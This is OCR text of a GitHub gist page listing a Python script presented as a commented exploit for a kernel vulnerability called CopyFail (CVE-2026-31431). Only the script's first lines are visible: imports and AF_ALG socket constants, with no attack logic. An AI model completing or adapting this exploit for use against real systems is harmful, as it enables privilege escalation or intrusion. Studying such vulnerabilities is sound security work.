
All gists
Forked
Starred
5
1
1
Sort
morrolinux
/
copyfail-simplified.py
Last active
May 12, 2026 17:31
CopyFail (CVE-2026-31431) - exploit commentato
1 file
0 forks
0 comments
3 stars
#!/usr/bin/env python3
import os, zlib, socket
import struct
pack_uint32 = struct.Struct('I').pack
SOL_ALG = 279
ALG_SET_KEY = 1